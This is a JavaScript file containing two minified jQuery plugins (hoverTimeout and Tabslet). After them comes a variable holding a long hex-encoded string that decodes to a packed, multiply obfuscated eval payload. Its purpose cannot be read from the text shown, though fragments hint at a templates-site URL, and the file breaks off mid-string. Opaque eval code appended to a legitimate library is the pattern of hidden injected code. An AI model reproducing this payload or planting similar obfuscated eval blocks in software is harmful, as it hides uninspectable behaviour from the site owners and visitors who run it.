(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _qFxyEX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x79\x28\x34\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x71\x28\x63\x29\x7b\x34\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x55\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x54\x2e\x35\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x52\x28\x33\x36\x29\x29\x7d\x3b\x35\x51\x28\x63\x2d\x2d\x29\x7b\x34\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x50\x28\x35\x4f\x20\x35\x4e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x70\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\